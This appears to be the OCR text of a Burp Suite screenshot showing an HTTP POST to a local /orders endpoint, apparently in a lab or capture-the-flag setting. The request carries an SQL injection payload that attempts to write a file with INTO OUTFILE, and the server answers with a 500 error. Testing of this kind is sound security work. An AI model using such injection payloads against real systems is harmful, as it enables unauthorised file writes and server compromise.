 Request
Pretty Raw Hex hd Hackvertor \n
Charsets Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entit
POST /orders HTTP/1.1
Host: 127.0.0.1:1337
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: sessionid=fnpc3r7j0vk12gwl0tbq3lcdbs7qovqo; __wzd2c3f1bef1385d796aca0=1755336095|f6ca8eed6cdf
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
sessionId=d6574c34027979a77fa84b5cc7e09280&fields=<@urlencode>sql('"asdf" INTO OUTFILE "/var/lib/mysql-files
/a" -- ')</@urlencode>q
Response
Pretty Raw Hex Render hd Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 27 Aug 2025 13:23:13 GMT
3 Content-Length: 21
4
5 Internal Server Error